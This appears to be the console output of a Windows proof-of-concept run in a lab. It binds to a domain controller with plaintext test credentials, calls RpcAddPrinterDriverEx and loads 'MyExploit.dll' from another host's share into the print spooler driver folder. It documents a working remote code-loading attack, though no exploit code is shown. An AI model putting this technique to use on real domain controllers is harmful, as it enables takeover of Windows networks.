 Microsoft Visual Studio 调试控制台
[+] Get Info:
[+] dc_ip: 192.168.5.129
[+] dc_path: \\192.168.5.129
[+] src_exp_path: \\192.168.5.197\test\MyExploit.dll
[+] exp_name: MyExploit.dll
[+] username: user2
[+] password: test123##
[+] Binding successful!!
RpcAddPrinterDriverEx 0
[*] Try to load C:\Windows\System32\spool\drivers\x64\3\old\1\MyExploit.dll - ErrorCode 0
C:\Users POC.exe (进程
44100)已退出，代码为 0。
按任意键关闭此窗口. . .